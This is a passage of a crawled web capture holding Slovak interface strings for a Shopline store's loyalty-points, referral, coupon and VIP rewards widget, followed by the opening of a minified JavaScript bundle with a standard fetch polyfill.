ko\u0161\xEDku","nudge.reward.cart.unavailable":"T\xE1to polo\u017Eka nie je dostupn\xE1 vo va\u0161om ko\u0161\xEDku","nudge.reward.condition.amount":"K\xFApi\u0165 {{amount}}","nudge.reward.condition.number":"K\xFApi\u0165 {{number}}polo\u017Eky","nudge.reward.description":"Prida\u0165 odmenu do ko\u0161\xEDka","nudge.reward.expireTime.countdown":"Platnos\u0165 v {{time}}","nudge.reward.expireTime.days":"Exspiruje v {{days}}d\u0148och","nudge.reward.expireTime.hours":"Vypr\u0161\xED v {{hours}} hodin\xE1ch","nudge.reward.expireTime.until":"K\xFDm: {{time}}","nudge.reward.freeProduct":"Vo\u013En\xFD Produkt","nudge.reward.more":"Ve\u013Ea","nudge.reward.scope.all":"V\u0161etky dostupn\xE9 polo\u017Eky","nudge.reward.scope.category":"Dostupn\xE9 pre {{category}}","nudge.reward.scope.categorys":"Dostupn\xE9 pre {{number}} kateg\xF3rie","nudge.reward.scope.product":"Dostupn\xE9 pre {{productName}}","nudge.reward.scope.products":"Dostupn\xE9 pre {{number}} produkty","nudge.reward.scope.specificProduct":"Dostupn\xE9 pre konkr\xE9tne produkty","nudge.reward.title":"M\xE1te odmenu","nudge.reward.title2":"Kup\xF3n je k dispoz\xEDcii pre polo\u017Eky ni\u017E\u0161ie v ko\u0161\xEDku","nudge.reward.type.freeShipping":"Doprava Zdarma","nudge.reward.type.off":"Z\u013Eava {{discount}}","paidMember.product.price.period":"{{price}} / mesiac","point.channel.online":"Online obchod","point.channel.pos":"POS","point.detail.title":"Body","point.earn.btn.earnType200":"Cho\u010F","point.earn.btn.earnType201":"Prihl\xE1si\u0165 sa na odber","point.earn.btn.earnType2011":"","point.earn.btn.earnType202":"Zadajte","point.earn.btn.earnType203":"Zadajte","point.earn.btn.earnType204":"zdie\u013Eam","point.earn.btn.earnType205":"Nasledujte","point.earn.btn.earnType206":"Nasledujte","point.earn.btn.earnType209":"Registr\xE1cia","point.earn.btn.earnType211":"Cho\u010F","point.earn.button.earned":"ZAROBEN\xDD","point.earn.levelPointBenefit.detail.title":"Z\xEDskajte a\u017E {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Z\xEDskajte {{num}} {{pointName}} za platen\xFA aktualiz\xE1ciu na {{levelName}}","point.earn.levelPointBenefit.earchLevel.title":"Z\xEDskajte {{num}} {{pointName}} pri aktualiz\xE1cii na {{levelName}}","point.earn.levelPointBenefit.modal.title":"Z\xEDskajte {{pointName}} pri aktualiz\xE1cii \u010Dlenstva","point.earn.levelPointBenefit.title":"Z\xEDskajte {{pointName}} za aktualiz\xE1ciu","point.earn.title":"Z\xEDskajte body","point.message.channel.onlypos":"Tento sp\xF4sob je dostupn\xFD len pre POS","point.redeem.button":"vyk\xFApi\u0165","point.redeem.error.notEnoughPoints":"Nedostatok bodov, zarobte viac.","point.redeem.hide":"Skry\u0165","point.redeem.showAll":"Zobrazi\u0165 v\u0161etky","point.redeem.tips":"Po\u010Det uplatnen\xFDch bodov: {{num}}","point.redeem.title":"Uplatni\u0165 body","point.view.all":"Zobrazi\u0165 v\u0161etky","pointEarn.channel.online":"Kan\xE1l Online mall:","pointEarn.channel.pos":"POS kan\xE1l:","pointEarn.got.it":"M\xE1m to","pointEarn.item.btn.earnType201":"Prihl\xE1si\u0165 sa na odber","pointEarn.item.btn.earnType202":"Prida\u0165","pointEarn.item.btn.earnType203":"Upravi\u0165","pointEarn.item.btn.earnType204":"zdie\u013Eam","pointEarn.item.btn.earnType205":"Nasledujte","pointEarn.item.btn.earnType206":"Nasledujte","pointEarn.item.btn.earnType207":"Zaregistrova\u0165 sa","pointEarn.item.btn.earnType208":"Prihl\xE1senie","pointEarn.item.btn.earnType209":"Prihl\xE1si\u0165 sa","pointEarn.item.btn.earnType210":"Upravi\u0165","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} za de\u0148","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} pre ka\u017Ed\xFA {{amount}} vynalo\u017Een\xFA","pointEarn.item.desc.earnType200":"{{pointCount}} bod za ka\u017Ed\xFA minut\xFA sumu {{amount}}","pointEarn.item.desc.earnType201":"{{pointCount}} bodov","pointEarn.item.desc.earnType202":"{{pointCount}} bodov","pointEarn.item.desc.earnType203":"{{pointCount}} bodov","pointEarn.item.desc.earnType204":"{{pointCount}} bodov","pointEarn.item.desc.earnType205":"{{pointCount}} bodov","pointEarn.item.desc.earnType206":"{{pointCount}} bodov","pointEarn.item.desc.earnType207":"{{pointCount}} bodov","pointEarn.item.desc.earnType208":"Denne {{pointCount}} bodov","pointEarn.item.desc.earnType209":"Denne {{pointCount}} bodov","pointEarn.item.desc.earnType210":"{{pointCount}} bodov","pointEarn.item.label.earnType200":"Objedna\u0165","pointEarn.item.label.earnType201":"Prihl\xE1si\u0165 sa na odber","pointEarn.item.label.earnType202":"Pridajte telef\xF3nne \u010D\xEDslo","pointEarn.item.label.earnType203":"Vypl\u0148te inform\xE1cie o narodenin\xE1ch","pointEarn.item.label.earnType204":"Zdie\u013Ea\u0165 na Facebooku","pointEarn.item.label.earnType205":"Sledujte Facebook","pointEarn.item.label.earnType206":"Sledujte Instagram","pointEarn.item.label.earnType207":"Registrova\u0165 \xFA\u010Det","pointEarn.item.label.earnType208":"Prihlasovac\xED \xFA\u010Det","pointEarn.item.label.earnType209":"Denn\xFD check-in","pointEarn.item.label.earnType210":"Narodeninov\xE1 odmena","pointEarn.item.label.earnType211":"Z\xEDskajte {p}{N} po presk\xFAman\xED bu\u010Fte ohodnoten\xED vynikaj\xFAci z\xEDskajte viac {e}{N}","pointEarn.item.label.product.review.custom":"Z\xEDskajte {{pointNum}} {{pointName}} po zverejnen\xED recenzie","pointEarn.item.label.product.review.custom.level":"{{levelName}}Z\xEDskajte {{pointNum}} {{pointName}} po zverejnen\xED recenzie","pointEarn.item.label.product.review.default":"Z\xEDskajte body {{pointNum}} po uverejnen\xED recenzie","pointEarn.item.label.product.review.default.level":"{{levelName}}Z\xEDskajte body {{pointNum}} po uverejnen\xED recenzie","pointEarn.item.label.product.review.excellent.custom":"Z\xEDskajte {{pointNum}} {{pointName}} po zverejnen\xED recenzie, hodno\u0165te ich ako vynikaj\xFAce a z\xEDskajte viac bodov {{excellentPoint}} {{pointName}}","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}}Z\xEDskajte {{pointNum}} {{pointName}} po zverejnen\xED recenzie, hodno\u0165te ich ako vynikaj\xFAce a z\xEDskajte viac bodov {{excellentPoint}} {{pointName}}","pointEarn.item.label.product.review.excellent.default":"Z\xEDskajte body {{pointNum}} po uverejnen\xED recenzie, hodno\u0165te ich ako vynikaj\xFAce a z\xEDskajte viac bodov {{excellentPoint}}","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}}Z\xEDskajte body {{pointNum}} po uverejnen\xED recenzie, hodno\u0165te ich ako vynikaj\xFAce a z\xEDskajte viac bodov {{excellentPoint}}","pointEarn.item.share.linkCopy":"Zdie\u013Ea\u0165 skop\xEDrovan\xFD odkaz","pointEarn.item.sub.earnPoint":"{{levelName}} z\xEDskajte {{pointNum}} Body","pointEarn.item.sub.earnPoint.custom":"{{levelName}} z\xEDskajte {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} z\xEDskajte {{pointNum}} bod(y) za de\u0148","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} z\xEDskajte {{pointNum}} {{pointName}} za de\u0148","pointEarn.item.sub.scope":"{{levelName}} {{pointNum}} body za ka\u017Ed\xE9 utraten\xE9 {{paymentAmount}}","pointEarn.item.sub.scope.custom":"{{levelName}} {{pointNum}} {{pointName}} za ka\u017Ed\xE9 utraten\xE9 {{paymentAmount}}","pointEarn.item.sub.scope.custom2":"{{levelName}} z\xEDskava {{pointNum}} {{pointName}} za ka\u017Ed\xFA spotrebu {{paymentAmount}}","pointEarn.item.subDesc.earnType200":"Pri objedn\xE1vkach nad {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} pre ka\u017Ed\xFA {{amount}} vynalo\u017Een\xFA","pointEarn.preview.cart.title.payment":"Po zaplaten\xED m\xF4\u017Eete z\xEDska\u0165 {{pointName}}","pointEarn.preview.cart.title.placing":"Po objedn\xE1vke m\xF4\u017Eete z\xEDska\u0165 {{pointName}}","pointEarn.preview.cart.title.shipment":"Po odoslan\xED m\xF4\u017Eete z\xEDska\u0165 {{pointName}}","pointEarn.preview.login.title":"Prihl\xE1ste sa a vyhrajte","pointEarn.preview.register.title":"Registrati sa a vyhrajte","pointEarn.subTitle":"Sp\xF4soby, ako zarobi\u0165","pointEarn.title":"{{pointCount}} bodov","pointEarn.toast.checkIn":"Prihl\xE1ste sa \xFAspe\u0161ne","pointHistory.desc":"{{pointCount}} bodov","pointHistory.excellent.review":"V\xFDborn\xE1 recenzia","pointHistory.gift":"Pou\u017Eite dar\u010Dek zdarma","pointHistory.label":"Hist\xF3ria bodov","pointHistory.label.custom":"{{PointsName}} Hist\xF3ria","pointHistory.review.published":"Recenzie Produktov","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} vypr\u0161ala","pointHistory.sceneMap.sceneType1":"Distribuovan\xE9 obchodn\xEDkom","pointHistory.sceneMap.sceneType10":"Dopl\u0148te telef\xF3nne \u010D\xEDslo","pointHistory.sceneMap.sceneType101":"Odpo\u010D\xEDtan\xE9 obchodn\xEDkom","pointHistory.sceneMap.sceneType102":"N\xE1kupn\xFD odpo\u010Det","pointHistory.sceneMap.sceneType103":"Uplatnite k\xF3d kup\xF3nu","pointHistory.sceneMap.sceneType104":"Uplatnite k\xF3d kup\xF3nu","pointHistory.sceneMap.sceneType105":"Uplatnite dopravu zadarmo","pointHistory.sceneMap.sceneType107":"Obchodn\xFD dovoz","pointHistory.sceneMap.sceneType108":"POS z\u013Eava","pointHistory.sceneMap.sceneType109":"Predplatn\xE9 zru\u0161en\xE9","pointHistory.sceneMap.sceneType11":"Vypl\u0148te inform\xE1cie o narodenin\xE1ch","pointHistory.sceneMap.sceneType12":"Zdie\u013Eajte n\xE1\u0161 Facebook","pointHistory.sceneMap.sceneType13":"Sledujte n\xE1\u0161 Facebook","pointHistory.sceneMap.sceneType14":"Sledujte n\xE1\u0161 Instagram","pointHistory.sceneMap.sceneType15":"Z\xEDskan\xE9 na z\xE1klade pozv\xE1nky a odpor\xFA\u010Dania","pointHistory.sceneMap.sceneType16":"Obchodn\xFD dovoz","pointHistory.sceneMap.sceneType17":"Denn\xFD check-in","pointHistory.sceneMap.sceneType2":"Registrova\u0165 \xFA\u010Det","pointHistory.sceneMap.sceneType201":"Platnos\u0165 bodov vypr\u0161ala","pointHistory.sceneMap.sceneType21":"POS vyd\xE1nie","pointHistory.sceneMap.sceneType3":"Prihlasovac\xED \xFA\u010Det","pointHistory.sceneMap.sceneType301":"Obsadenos\u0165 n\xE1kupov","pointHistory.sceneMap.sceneType4":"Narodeninov\xE1 odmena","pointHistory.sceneMap.sceneType501":"N\xE1kupn\xFD odpo\u010Det","pointHistory.sceneMap.sceneType501New":"Objedn\xE1vka zaplaten\xE1 {{amount}}","pointHistory.sceneMap.sceneType6":"N\xE1kupn\xE1 distrib\xFAcia","pointHistory.sceneMap.sceneType601":"N\xE1vratn\xFD odpo\u010Det","pointHistory.sceneMap.sceneType603":"Z\u013Eavov\xFD kup\xF3n na vr\xE1tenie","pointHistory.sceneMap.sceneType6New":"Objedn\xE1vka zaplaten\xE1 {{amount}}","pointHistory.sceneMap.sceneType701":"Vr\xE1ti\u0165 a prida\u0165 sp\xE4\u0165","pointHistory.sceneMap.sceneType8":"{{levelName}} Zmeni\u0165","pointHistory.sceneMap.sceneType9":"Predplatn\xE9 e-mailu","pointHistory.sceneMap.sceneType998":"Aktualiz\xE1cie objedn\xE1vok","pointHistory.title":"{{pointCount}} bodov","pointRedeem.item.desc.reward1":"{{pointCount}} bodov = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} bodov","pointRedeem.item.desc.reward3":"{{pointCount}} bodov","pointRedeem.item.desc.reward4":"{{pointCount}} bodov","pointRedeem.item.desc.reward5":"Z {{pointCount}} bodov","pointRedeem.item.desc.reward5.custom":"Z {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Z\u013Eava na objedn\xE1vku","pointRedeem.item.label.reward1.v2":"Z\u013Eava na objedn\xE1vku: {{rewardLabel}}","pointRedeem.item.label.reward2":"Z\u013Eavov\xFD kup\xF3n {{percent}} %.","pointRedeem.item.label.reward3":"Z\u013Eavov\xFD kup\xF3n {{amount}}","pointRedeem.item.label.reward4":"Doprava zdarma","pointRedeem.item.label.reward5":"Vo\u013En\xFD produkt","pointRedeem.item.subDesc.discountCondition2":"Pri objedn\xE1vkach nad {{amount}}","pointRedeem.item.subDesc.discountCondition3":"K\xFApte viac ako {{num}} polo\u017Eiek","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} a {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"akumuluje sa do {{num}} {{PointsName}}","pointRedeem.subTitle":"Sp\xF4soby vyk\xFApenia","pointRedeem.title":"{{pointCount}} bodov","referral.code":"V\xE1\u0161 referen\u010Dn\xFD k\xF3d","referral.reward.condition.minPrice":"Z\xEDskajte odmenu, ke\u010F v\xE1\u0161 priate\u013E utrat\xED viac ako {{minPrice}}","referral.sign.referralCode.placeholder":"K\xF3d Odpor\xFA\u010Dania","referral.sign.referralCode.title":"Referen\u010Dn\xFD K\xF3d (Volite\u013En\xFD)","referral.sign.tips":"Dokon\u010Dite registr\xE1ciu a z\xEDskajte {{preferentialContent}}","referral.sign.title":"{{inviterName}} v\xE1s poz\xFDva do {{storeName}}","referrals.share.email":"Zdie\u013Eanie na e-mailu","referrals.share.fb":"Zdie\u013Eanie na Facebooku","referrals.share.twitter":"Zdie\u013Eanie na X\uFF08Twitter\uFF09i","reward.benefits":"Od VIP v\xFDhody","reward.benefits.threshold.amount":"Pri objedn\xE1vkach nad {{amount}}","reward.benefits.threshold.num":"K\xFApte viac ako {{num}} polo\u017Eiek","reward.points":"Od uplatnenia bodov","reward.points.custom":"Od vyk\xFApenia {{pointName}}","reward.referrals":"Od odpor\xFA\u010Dan\xED","reward.useDiscount.error.unkonwError":"Nepodarilo sa uplatni\u0165 z\u013Eavov\xFD k\xF3d. Skop\xEDrujte ho a pou\u017Eite ho sami.","rewardInfo.apply.code.fail":"\u017Diados\u0165 sa nepodarila","rewardInfo.copyText":"K\xF3d kup\xF3nu bol skop\xEDrovan\xFD","rewardInfo.desc":"Pou\u017Eite tento z\u013Eavov\xFD k\xF3d pri \u010Fal\u0161ej objedn\xE1vke!","rewardList.benefit.rewardType2":"Z\u013Eavov\xFD kup\xF3n {{percent}} %.","rewardList.benefit.rewardType3":"Z\u013Eavov\xFD kup\xF3n {{amount}}","rewardList.benefit.rewardType4":"Doprava zdarma","rewardList.benefit.rewardType5":"Bezplatn\xE9 produkty","rewardList.benefit.rewardType6":"Uplatni\u0165 {{pointName}}","rewardList.benefit.rewardType7":"Uplatni\u0165 kredit na n\xE1kup","rewardList.desc.point":"{{pointCount}} bodov","rewardList.redeemPoints":"Uplatni\u0165 body","rewardList.redeemPoints.custom":"Splatenie {{PointsName}}","rewardList.referrals":"Odpor\xFA\u010Dania","rewardList.title":"Odmeny","rewardList.vipBenefits":"VIP v\xFDhody","rewards.available.count":"{{count}} Dostupn\xE9 Odmeny","rewards.btn.viewProducts":"Zobrazi\u0165 produkty","rewards.coupon.applied":"Pou\u017Eil sa kup\xF3nu k\xF3d","rewards.coupon.tips.allProduct":"V\u0161etky dostupn\xE9 polo\u017Eky","rewards.coupon.tips.categories":"Kup\xF3nu k\xF3d sa m\xF4\u017Ee pou\u017E\xEDva\u0165 iba vo vybran\xFDch kateg\xF3ri\xE1ch produktov","rewards.coupon.tips.link":"Podrobnosti","rewards.coupon.tips.only":"K\xF3d kup\xF3nu je ur\u010Den\xFD len pre va\u0161e vlastn\xE9 pou\u017Eitie","rewards.coupon.tips.product":"Kup\xF3nu k\xF3d sa m\xF4\u017Ee pou\u017E\xEDva\u0165 iba na vybran\xE9 produkty","rewards.coupon.tips.title":"Preferen\u010Dn\xE9 podmienky","rewards.coupon.tips.useLimit.discound":"Maxim\xE1lny odpo\u010Det za cel\xFA objedn\xE1vku je {{num}}","rewards.coupon.tips.useLimit.point":"A\u017E {{num}}","rewards.history":"Hist\xF3ria ocenen\xED","rewards.history.available.date":"Vo\u013En\xE9 term\xEDny","rewards.history.get.date":"Z\xEDskajte d\xE1tum","rewards.history.permanent":"Trval\xFD","rewards.history.returnBack":"Vr\xE1ten\xE9","rewards.history.used":"Pou\u017Eit\xE9","rewards.title.all":"V\u0161etky odmeny","rewards.view.all":"Zobrazi\u0165 v\u0161etky","userCenter.level.benefit.empty":"Ak chcete z\xEDska\u0165 \u010Fal\u0161ie inform\xE1cie o v\xFDhod\xE1ch, kontaktujte obchodn\xEDka","userCenter.level.benefit.use":"Vyu\u017Eite v\xFDhody","userCenter.menu.level":"\u010Dlenstvo","userCenter.menu.overview":"Preh\u013Ead","userCenter.overview.rewards.empty":"Zatia\u013E ste nedostali \u017Eiadne odmeny","userCenter.referral.invitationCondition1":"Predt\xFDm, ako dostanete odmenu, pozvan\xE1 osoba mus\xED: zada\u0165 \xFAspe\u0161n\xFA objedn\xE1vku.","userCenter.referral.invitationCondition2":"Pred prijat\xEDm odmeny sa pozvan\xE1 osoba mus\xED: \xFAspe\u0161ne prihl\xE1si\u0165 na odber.","userCenter.referral.invitationCondition3":"Pred prijat\xEDm odmeny mus\xED pozvan\xE1 osoba: zaregistrova\u0165 si \xFA\u010Det.","userCenter.referral.jointDiscount.NO":"Nie je stohovate\u013En\xE9 s automatick\xFDmi z\u013Eavami","userCenter.referral.jointDiscount.YES":"Stohovate\u013En\xE9 s automatick\xFDmi z\u013Eavami","userCenter.referral.point.epxpriedTime.day":"{{num}} dn\xED po uplatnen\xED","userCenter.referral.point.epxpriedTime.month":"{{num}} mesiacov","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Pou\u017Eitie po uplatnen\xED n\xE1roku: {{num}} dn\xED","userCenter.referral.rewardDetail.condition.title":"Obmedzenia pou\u017E\xEDvania","userCenter.referral.rewardDetail.expriedTime.title":"D\xE1tum spotreby","userCenter.referral.rewardDetail.title":"Podrobnosti","userCenter.referral.titleLabel.REFERRED":"M\xF4\u017Eu z\xEDska\u0165 {{get}}","userCenter.referral.titleLabel.REFERRING":"M\xF4\u017Eete z\xEDska\u0165 {{get}}","userCenter.referral.useDiscountCode.NO":"Nie je mo\u017En\xE9 stohova\u0165 so z\u013Eavov\xFDmi k\xF3dmi","userCenter.referral.useDiscountCode.YES":"Stohovate\u013En\xE9 so z\u013Eavov\xFDmi k\xF3dmi","vip.benefit.rewardType2":"Z\u013Eavov\xFD kup\xF3n {{percent}} %.","vip.benefit.rewardType3":"Z\u013Eavov\xFD kup\xF3n {{amount}}","vip.benefit.rewardType4":"Doprava zdarma","vip.benefit.rewardType6":"{{pointCount}} bodov","vip.benefitDesc.benefitConditionType2":"Pri objedn\xE1vkach nad {{amount}}","vip.benefitDesc.benefitConditionType3":"K\xFApte viac ako {{num}} polo\u017Eiek","vip.benefits":"V\xFDhody","vip.benefits.description":"Dosiahnite vy\u0161\u0161ie \xFArovne odmien a exkluz\xEDvnych v\xFDhod","vip.birth.benefit":"Narodeninov\xE9 v\xFDhody","vip.birth.benefit.tips":"K dispoz\xEDcii v mesiaci naroden\xEDn","vip.birth.fill":"Vyplni\u0165","vip.conditionType0":"Mi\u0148te {{amount}} raz","vip.conditionType1":"Celkovo mi\u0148te {{amount}}","vip.conditionType2":"Vynalo\u017Een\xE9 {{amount}} po poslednej aktualiz\xE1cii","vip.conditionType3":"Vynalo\u017Een\xE9 {{amount}} za {{month}} mesiacov","vip.expires":"Platnos\u0165 vypr\u0161\xED","vip.since":"Od r","vip.special.benefit":"\u0160peci\xE1lna Z\u013Eava","vip.status":"VIP stav","vip.tiers":"VIP \xFArove\u0148","vip.title":"VIP","vip.upcoming":"nadch\xE1dzaj\xFAce","vip.upgrade.benefit":"Aktualizujte Z\u013Eavy","vipPrice.productDetail.desc":"Ako sa sta\u0165 {{vip}}","vipPrice.productDetail.title":"VIP CENA","vipPrice.tag.more":"Zisti\u0165 viac","vipPrice.tag.price":"cena"};export{e as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1758098578309/asyncEntry-DRw8C4BV.js
body_size: 26296
content:
var Ft=Object.defineProperty,Gt=Object.defineProperties;var Vt=Object.getOwnPropertyDescriptors;var Sn=Object.getOwnPropertySymbols;var Co=Object.prototype.hasOwnProperty,Io=Object.prototype.propertyIsEnumerable;var vo=(n,o,t)=>o in n?Ft(n,o,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[o]=t,E=(n,o)=>{for(var t in o||(o={}))Co.call(o,t)&&vo(n,t,o[t]);if(Sn)for(var t of Sn(o))Io.call(o,t)&&vo(n,t,o[t]);return n},F=(n,o)=>Gt(n,Vt(o));var mn=(n,o)=>{var t={};for(var e in n)Co.call(n,e)&&o.indexOf(e)<0&&(t[e]=n[e]);if(n!=null&&Sn)for(var e of Sn(n))o.indexOf(e)<0&&Io.call(n,e)&&(t[e]=n[e]);return t};var un=(n,o,t)=>new Promise((e,c)=>{var r=u=>{try{s(t.next(u))}catch(a){c(a)}},i=u=>{try{s(t.throw(u))}catch(a){c(a)}},s=u=>u.done?e(u.value):Promise.resolve(u.value).then(r,i);s((t=t.apply(n,o)).next())});var Wt=Object.defineProperty,jt=Object.defineProperties,Kt=Object.getOwnPropertyDescriptors,bo=Object.getOwnPropertySymbols,qt=Object.prototype.hasOwnProperty,zt=Object.prototype.propertyIsEnumerable,wo=(n,o,t)=>o in n?Wt(n,o,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[o]=t,X=(n,o)=>{for(var t in o||(o={}))qt.call(o,t)&&wo(n,t,o[t]);if(bo)for(var t of bo(o))zt.call(o,t)&&wo(n,t,o[t]);return n},Zt=(n,o)=>jt(n,Kt(o)),Yt=(n,o,t)=>new Promise((e,c)=>{var r=u=>{try{s(t.next(u))}catch(a){c(a)}},i=u=>{try{s(t.throw(u))}catch(a){c(a)}},s=u=>u.done?e(u.value):Promise.resolve(u.value).then(r,i);s((t=t.apply(n,o)).next())});const Hn=(()=>{var n;return((n=window==null?void 0:window.Shopline)==null?void 0:n.handle)||""})(),Jt=(()=>{var n;return((n=window==null?void 0:window.Shopline)==null?void 0:n.merchantId)||""})(),lo=(()=>{var n;return((n=window==null?void 0:window.Shopline)==null?void 0:n.storeId)||""})(),Xt=(n,o={})=>{const t=[];return Object.keys(o).forEach(e=>{o[e]!==void 0&&t.push(`${e}=${o[e]}`)}),n.search(/\?/)===-1?n+=`?${t.join("&")}`:n+=`&${t.join("&")}`,n};var D=typeof globalThis!="undefined"&&globalThis||typeof self!="undefined"&&self||typeof D!="undefined"&&D,G={searchParams:"URLSearchParams"in D,iterable:"Symbol"in D&&"iterator"in Symbol,blob:"FileReader"in D&&"Blob"in D&&function(){try{return new Blob,!0}catch(n){return!1}}(),formData:"FormData"in D,arrayBuffer:"ArrayBuffer"in D};function Qt(n){return n&&DataView.prototype.isPrototypeOf(n)}if(G.arrayBuffer)var ne=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],oe=ArrayBuffer.isView||function(n){return n&&ne.indexOf(Object.prototype.toString.call(n))>-1};function bn(n){if(typeof n!="string"&&(n=String(n)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(n)||n==="")throw new TypeError('Invalid character in header field name: "'+n+'"');return n.toLowerCase()}function ao(n){return typeof n!="string"&&(n=String(n)),n}function po(n){var o={next:function(){var t=n.shift();return{done:t===void 0,value:t}}};return G.iterable&&(o[Symbol.iterator]=function(){return o}),o}function k(n){this.map={},n instanceof k?n.forEach(function(o,t){this.append(t,o)},this):Array.isArray(n)?n.forEach(function(o){this.append(o[0],o[1])},this):n&&Object.getOwnPropertyNames(n).forEach(function(o){this.append(o,n[o])},this)}k.prototype.append=function(n,o){n=bn(n),o=ao(o);var t=this.map[n];this.map[n]=t?t+", "+o:o};k.prototype.delete=function(n){delete this.map[bn(n)]};k.prototype.get=function(n){return n=bn(n),this.has(n)?this.map[n]:null};k.prototype.has=function(n){return this.map.hasOwnProperty(bn(n))};k.prototype.set=function(n,o){this.map[bn(n)]=ao(o)};k.prototype.forEach=function(n,o){for(var t in this.map)this.map.hasOwnProperty(t)&&n.call(o,this.map[t],t,this)};k.prototype.keys=function(){var n=[];return this.forEach(function(o,t){n.push(t)}),po(n)};k.prototype.values=function(){var n=[];return this.forEach(function(o){n.push(o)}),po(n)};k.prototype.entries=function(){var n=[];return this.forEach(function(o,t){n.push([t,o])}),po(n)};G.iterable&&(k.prototype[Symbol.iterator]=k.prototype.entries);function Vn(n){if(n.bodyUsed)return Promise.reject(new TypeError("Already read"));n.bodyUsed=!0}function ut(n){return new Promise(function(o,t){n.onload=function(){o(n.result)},n.onerror=function(){t(n.error)}})}function te(n){var o=new FileReader,t=ut(o);return o.readAsArrayBuffer(n),t}function ee(n){var o=new FileReader,t=ut(o);return o.readAsText(n),t}function ce(n){for(var o=new Uint8Array(n),t=new Array(o.length),e=0;e<o.length;e++)t[e]=String.fromCharCode(o[e]);return t.join("")}function So(n){if(n.slice)return n.slice(0);var o=new Uint8Array(n.byteLength);return o.set(new Uint8Array(n)),o.buffer}function lt(){return this.bodyUsed=!1,this._initBody=function(n){this.bodyUsed=this.bodyUsed,this._bodyInit=n,n?typeof n=="string"?this._bodyText=n:G.blob&&Blob.prototype.isPrototypeOf(n)?this._bodyBlob=n:G.formData&&FormData.prototype.isPrototypeOf(n)?this._bodyFormData=n:G.searchParams&&URLSearchParams.prototype.isPrototypeOf(n)?this._bodyText=n.toString():G.arrayBuffer&&G.blob&&Qt(n)?(this._bodyArrayBuffer=So(n.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):G.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(n)||oe(n))?this._bodyArrayBuffer=So(n):this._bodyText=n=Object.prototype.toString.call(n):this._bodyText="",this.headers.get("content-type")||(typeof n=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):G.searchParams&&URLSearchParams.prototype.isPrototypeOf(n)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},G.blob&&(this.blob=function(){var n=Vn(this);if(n)return n;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var n=Vn(this);return n||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else return this.blob().then(te)}),this.text=function(){var n=Vn(this);if(n)return n;if(this._bodyBlob)return ee(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(ce(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},G.formData&&(this.formData=function(){return this.text().then(se)}),this.json=function(){return this.text().then(JSON.parse)},this}var re=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function ie(n){var o=n.toUpperCase();return re.indexOf(o)>-1?o:n}function en(n,o){if(!(this instanceof en))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');o=o||{};var t=o.body;if(n instanceof en){if(n.bodyUsed)throw new TypeError("Already read");this.url=n.url,this.credentials=n.credentials,o.headers||(this.headers=new k(n.headers)),this.method=n.method,this.mode=n.mode,this.signal=n.signal,!t&&n._bodyInit!=null&&(t=n._bodyInit,n.bodyUsed=!0)}else this.url=String(n);if(this.credentials=o.credentials||this.credentials||"same-origin",(o.headers||!this.headers)&&(this.headers=new k(o.headers)),this.method=ie(o.method||this.method||"GET"),this.mode=o.mode||this.mode||null,this.signal=o.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&t)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(t),(this.method==="GET"||this.method==="HEAD")&&(o.cache==="no-store"||o.cache==="no-cache")){var e=/([?&])_=[^&]*/;if(e.test(this.url))this.url=this.url.replace(e,"$1_="+new Date().getTime());else{var c=/\?/;this.url+=(c.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}en.prototype.clone=function(){return new en(this,{body:this._bodyInit})};function se(n){var o=new FormData;return n.trim().split("&").forEach(function(t){if(t){var e=t.split("="),c=e.shift().replace(/\+/g," "),r=e.join("=").replace(/\+/g," ");o.append(decodeURIComponent(c),decodeURIComponent(r))}}),o}function ue(n){var o=new k,t=n.replace(/\r?\n[\t ]+/g," ");return t.split("\r").map(function(e){return e.indexOf(`
